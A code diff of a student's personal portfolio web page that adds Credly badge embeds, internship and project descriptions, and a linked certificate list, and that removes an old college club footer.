+          <div id="badge1"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="6246a3e3-1190-4afa-978f-e5af66d63ccc" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <div id="badge1"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="01acc2cb-65b2-452e-bbaa-62ef63e8d68b" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <div id="badge1"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="0d3d1372-15af-495f-a2e4-04ac67e486ed" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <div id="badge1"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="7ed276ea-78fd-4c6c-831f-c15db7082be6" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <br>
+          <br>
+          <div id="badge1"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="b3aaa04e-6855-455d-a472-0eb7f3490d4b" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <div id="badge4"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="33e6eb03-8f51-44b6-8150-42b88160e8d9" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <div id="badge2"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="0e90f7e6-0e62-41dd-a493-ede8917bdcfd" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <div id="badge3"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="9a9b59a7-0f2f-4abe-81e2-e8a680990c12" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <div id="badge4"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="e26fdfc7-efd4-4df7-8630-37f9e166b7d9" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+          <div id="badge4"style="height: 25px;" data-iframe-width="150" data-iframe-height="270" data-share-badge-id="ef2a1ca9-0706-448e-9181-b8833060b4b6" data-share-badge-host="https://www.credly.com"></div><script type="text/javascript" async src="//cdn.credly.com/assets/utilities/embed.js"></script>
+      </div>
+    </div>
+  </div>
+
+  <div class="shadow-1-strong bg-white my-5 p-5" id="internship">
+    <div class="education-section">
+      <h2 class="h2 fw-light mb-4">Internships</h2>
+      <div class="timeline">
+        
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="200">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5">Data Science Intern <span class="text-muted h6"> from <a href="https://oasisinfobyte.com/" style="color: black;" target="_blank">Oasis Infobyte</a></span></div>
+          </div>
+          <div class="timeline-body px-4 pb-4">
+            <div> Learnt some tools data science tools like python, django, matplotlib and some Visualisation tools.</div>
+          </div>
+        </div>
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="400">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5">Data Science Intern <span class="text-muted h6"> from <a href="https://bharatintern.live/" style="color: black;" target="_blank" >Bharat Intern</a></span></div>
+          </div>
+          <div class="timeline-body px-4 pb-4">
+            <div>Learnt how to collect data, clean, used py to visualize the data.  </div>
+          </div>
+        </div>
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="0">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5">Cyber Security Intern <span class="text-muted h6"> from <a href="https://www.suprajatechnologies.com/" style="color: black;" target="_blank"> Supraja Technologies</a></span>          </div>
+          </div> 
+          <div class="timeline-body px-4 pb-4">
+            <div>I worked as a cyber security analyst intern who performs pentesting on various targets across the world. Learned some basics of Linux, metaspolit, wireshark, exploitdb, nmap, and penetration and some basics of ethical hacking.</div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <div class="shadow-1-strong bg-white my-5 p-5" id="projects">
+    <div class="education-section">
+      <h2 class="h2 fw-light mb-4">Projects</h2>
+      <div class="timeline">
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="200">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5">KCSDE <span class="text-muted h6">Full stack </span></div>
+          </div>
+          <div class="timeline-body px-4 pb-4">
+            <div> This is a examination portal completely developed in Python using the Django frameworks for my college, at present this is in developing stage, it needs some frontend polishing to get completed.</div>
+          </div>
+        </div>
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="400">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5"><a href="https://generalmadnit.github.io/" style="color: rgb(57, 53, 53);">Brigade</a> <span class="text-muted h6">Full stack</span>          </div>
+          </div>
+          <div class="timeline-body px-4 pb-4">
+            <div>Ah! this is a very common problem in every college "WRITING NOTES" so I've developed a full stack web app with the help of two other friends we encouraged our classmates  and other department memebers to upload their completed notes into our portal, this is also created using the Python Django framework.  </div>
+          </div>
+        </div>
+        <div class="timeline-card timeline-card-success" data-aos="fade-in" data-aos-delay="400">
+          <div class="timeline-head px-4 pt-3">
+            <div class="h5"><a href="baramsivaramireddy.github.io" style="color: rgb(57, 53, 53);">Brigade</a> <span class="text-muted h6">Fontend application</span>          </div>
+          </div>
+          <div class="timeline-body px-4 pb-4">
+            <div>Ah! this is a very common problem in every college "WRITING NOTES" so I've developed a frontend web app with the help of two other friends we encouraged our classmates  and other department memebers to give us their notes so that we can scan and upload them to a google drive, the link to the file was fixed there in order to get the files.  </div>
+          </div>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <div class="shadow-1-strong bg-white my-5 p-5" id="certificates">
+    <h3>Certificates Section</h3>
+    <h5>Click to open them...</h5>
+    <!-- <h6>Certificates By Great Learning....</h6> -->
+    <table>
+      <tr>
+        <th>Certificates by Great Learning, NPTEL and others</th>
+        <th>Certiicates by Microsoft and Amazon....</th>
+      </tr>
+      <tr>
+      <td>
+        <ol>
+          <li><div><a href="./Certificates/Cloud computing.jpg"target="_blank">Cloud Computing</a></div></li>
+          <li><div><a href="./Certificates/The Joy of Computing using Python.jpg"target="_blank">The Joy of Computing using Python</a></div></li>
+          <br>
+          <li><div><a href="./Certificates/C programming workshop.pdf"target="_blank">Workshop on C</a></div></li>
+          <li><div><a href="./Certificates/data analysis using python.pdf"target="_blank">Data Analysis using Python</a></div></li>
+          <li><div><a href="./Certificates/data analysis using python badge.pdf"target="_blank">Data Analysis using Python Badge</a></div></li>
+          <li><div><a href="./Certificates/ML completion by apssdc.pdf"target="_blank">30 Days of Ml Master class Participation</a></div></li>
+          <li><div><a href="./Certificates/ML internship by apssdc.pdf"target="_blank">30 Days of Ml Master class Internship</a></div></li>
+          <li><div><a href="./Certificates/Robotics by aicte.pdf"target="_blank">Robotics Process Automation by AICTE</a></div></li>
+          <li><div><a href="./Certificates/robotics.pdf"target="_blank">Robotics Process Automation by AICTE Blueprism</a></div></li>
+          <br>
+          <li><div><a href="./Certificates/1.pdf"target="_blank">Python for DataScience</a></div></li>
+          <li><div><a href="./Certificates/2.pdf"target="_blank">Cloud service providers</a></div></li>
+          <li><div><a href="./Certificates/3.pdf"target="_blank">Data Visualisation using R</a></div></li>
+          <li><div><a href="./Certificates/4.pdf"target="_blank">Data Visualisation using Power BI</a></div></li>
+          <li><div><a href="./Certificates/5.pdf"target="_blank">Cloud Foundations</a></div></li>
+          <li><div><a href="./Certificates/6.pdf"target="_blank">Cloud Foundations - Foundations</a></div></li>
+          <li><div><a href="./Certificates/7.pdf"target="_blank">Advanced Cybersecurity - Threats and Governance</a></div></li>
+          <li><div><a href="./Certificates/8.pdf"target="_blank">Nodejs</a></div></li>
+          <li><div><a href="./Certificates/9.pdf"target="_blank">Introduction to R</a></div></li>
+          <li><div><a href="./Certificates/10.pdf"target="_blank">Basics of Machine Learning</a></div></li>
+          <li><div><a href="./Certificates/11.pdf"target="_blank">Java Programming</a></div></li>
+          <li><div><a href="./Certificates/12.pdf"target="_blank">Python for Machine Learning</a></div></li>
+          <li><div><a href="./Certificates/13.pdf"target="_blank">Model Deployment using Heroku</a></div></li>
+        </ol>
+      </td>
+      <td>
+        <ol>
+          <li><div><a href="./Certificates/ai102.pdf" target="_blank">Microsoft Azure AI Engineer Associate </a></div></li>
+          <li><div><a href="./Certificates/ai900.pdf" target="_blank">Microsoft Azure AI fundamentals</a></div></li>
+          <li><div><a href="./Certificates/pl300.pdf" target="_blank">Microsoft Power BI Data Analyst</a></div></li>
+          <li><div><a href="./Certificates/dp 900.pdf" target="_blank">Microsoft Azure Data fundamentals</a></div></li>
+          <li><div><a href="./Certificates/dp 500.pdf" target="_blank">Microsoft Enterprise Data Analyst</a></div></li>
+          <li><div><a href="./Certificates/AWS cloud foundations.pdf" target="_blank">AWS cloud Foundations</a></div></li>
+        </ol>
+      </td>
+      </tr>
+    </table>
+  </div>
+  <div class="shadow-1-strong bg-white my-5 p-5" id="QR">
+    <p>
+      <h3>
+        QrCode to my previous resume
+        <svg>
+          <img src="./images/cv_qr.png" alt="QR code to my repository">
+        </svg>
+      </h3>
+    </p> 
+  </div>
+
+     <footer class="pt-4 pb-4 text-muted text-center d-print-none">
+      <div class="container">
+        <div class="my-3">
+          <div class="h4"><a href="./">P.V.Rama Nitin</a></div>
+          <div class="footer-nav">
+            <nav role="navigation">
+              <ul class="nav justify-content-center">
+                <li class="nav-item"><a class="nav-link" href="https://www.linkedin.com/in/nitin-pathuri/" target="noopener" title="linkedin"><i class="fab fa-linkedin"></i><span class="menu-title sr-only">Facebook</span></a></li>
+                <li class="nav-item"><a class="nav-link" href="https://www.hackerrank.com/ramcsd63" target="_blank" title="hackerrank"><i class="fab fa-hackerrank"></i><span class="menu-title sr-only">Instagram</span></a></li>
+                <li class="nav-item"><a class="nav-link" href="https://github.com/generalmadnit" target="_blank" title="Github"><i class="fab fa-github"></i><span class="menu-title sr-only">Github</span></a></li>
+              </ul>
+            </nav>
+          </div>
+        </div>
+        <div class="text-small">
+          <div class="mb-1">&copy; GENERAL MADNIT - 2023 </div>
+        </div>
+      </div>
+    </footer>
+    <script src="scripts/mdb.min.js?ver=1.2.1"></script>
+    <script src="scripts/aos.js?ver=1.2.1"></script>
+    <script src="scripts/main.js?ver=1.2.1"></script>
   </body>
-
-  
-<br>
-<br>
-<br>
-<br>
-<br>
-
-<footer class="footer">
-  <div class="footer__addr">
-    <h1 class="footer__logo">Kits Spark</h1>
-        
-    <h2>Contact</h2>
-    
-    <address>
-      Vinjanampadu, Vatticherukuru Mandal, Guntur, Andhra Pradesh 522017<br>
-          
-      <a class="footer__btn" href="mailto:kitsspark@gmail.com">kitsspark@gmail.com</a>
-    </address>
-  </div>
-  
-  
-  <ul class="footer__nav">
-    <li class="nav__item">
-      <h2 class="nav__title">Media / Others</h2>
-
-      <ul class="nav__ul">
-        <li>
-          <a href="https://kitsspark.github.io/gallery.html" target="_blank">Gallery</a>
-        </li>
-        <li>
-          <a href="./api.html" target="_blank">API</a>
-        </li>
-        <li>
-          <a href="./architecture.html" target="_blank">Architecture</a>
-        </li>
-      </ul>
-    </li>
-    
-    <li class="nav__item nav__item--extra">
-      <h2 class="nav__title">Pages</h2>
-      
-      <ul class="nav__ul nav__ul--extra">
-          
-      <li><a  href="https://kitsspark.github.io/index.html">Spark Home</a></li>
-      <li><a href="https://kitsspark.github.io/about.html" >About</a></li>
-      <li><a href="https://kitsspark.github.io/gallery.html" >Gallery</a></li>
-      <li><a href="https://kitsspark.github.io/members.html" >Members</a></li>
-      <li><a href="https://kitsspark.github.io/contact.html" >Contact</a></li>
-      <li><a href="https://generalmadnit.github.io/" >Notes Home</a></li>
-      <li><a href="https://kitsspark.github.io/events.html" >Events</a></li>
-      <li><a href="https://kitsspark.github.io/notice_board.html" >Notice Board</a></li>
-  </ul>
-  
-  <div class="legal">
-    <p>&copy; 2022 SPARK. All rights reserved.</p>
-    
-    <div class="legal__links">
-      <span>Made with <span class="heart">♥</span>  from DataScience</span>
-    </div>
-  </div>
-</footer>
-
-</html>
-
-
+</html>